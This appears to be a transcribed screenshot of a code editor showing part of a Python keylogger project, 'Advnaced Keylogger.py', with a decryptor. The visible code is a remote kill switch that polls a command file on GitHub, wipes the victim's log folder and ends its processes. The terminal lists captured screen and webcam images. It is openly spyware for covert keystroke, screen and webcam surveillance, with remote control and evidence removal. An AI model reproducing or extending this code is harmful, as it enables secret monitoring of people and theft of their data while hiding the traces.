 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Screen/screenshot38.png
Webcam/31.png
Screen/screenshot39.png
Webcam/32.png
Webcam/33.png
Webcam/34.png
Webcam/35.png
Webcam/36.png
Webcam/37.png
Webcam/38.png
Webcam/39.png
powershell
Python
0 0
Ln 201, Col 26 Spaces: 4 UTF-8 LF {} Python 3.13.7